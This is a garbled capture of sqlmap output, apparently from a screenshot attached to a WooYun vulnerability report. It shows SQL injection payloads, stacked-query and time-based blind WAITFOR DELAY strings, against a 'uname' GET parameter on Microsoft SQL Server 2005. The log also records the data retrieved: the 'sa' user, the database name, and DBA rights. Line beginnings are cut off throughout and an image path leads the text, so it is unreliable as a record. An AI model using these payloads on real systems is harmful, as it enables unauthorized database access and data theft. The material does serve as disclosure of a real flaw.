 arameter: uname (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: uname=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uname=1' WAITFOR DELAY '0:0:5'--
--
23:01:12] [INFO] the back-end DBMS is Microsoft SQL Server
ack-end DBMS: Microsoft SQL Server 2005
23:01:12] [INFO] fetching current user
23:01:12] [WARNING] time-based comparison requires larger statistical model, p
ase wait..............................
23:01:25] [CRITICAL] considerable lagging has been detected in connection resp
se(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
more)
23:01:33] [WARNING] it is very important not to stress the network adapter dur
g usage of time-based payloads to prevent potential errors
a
urrent user: 'sa'
23:02:07] [INFO] fetching current database
23:02:07] [INFO] retrieved: FE_BASE5
urrent database: 'FE_BASE5'
23:04:25] [INFO] testing if current user is DBA
urrent user is DBA: True
23:04:31] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 126 times
23:04:31] [INFO] fetched data logged to text files under 'C:\Users\Administrat
\.sqlmap\output\
www.wooyun.org